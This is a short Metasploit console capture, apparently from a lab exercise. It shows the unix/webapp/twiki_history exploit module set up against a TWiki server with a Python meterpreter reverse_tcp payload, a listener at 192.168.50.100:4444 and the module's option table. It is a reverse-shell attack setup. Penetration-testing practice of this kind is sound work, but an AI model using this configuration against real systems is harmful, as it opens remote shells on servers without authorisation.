 ecdsa_sha2_nistp256.rb:13: warning: previous definition of IDENTIFIER was here
[*] No payload configured, defaulting to cmd/unix/python/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/twiki_history) > show options
Module options (exploit/unix/webapp/twiki_history):
Name Current Setting Required Description
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metaspl
oit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
URI /twiki/bin yes TWiki bin directory path
VHOST no HTTP server virtual host
Payload options (cmd/unix/python/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.50.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
0 Automatic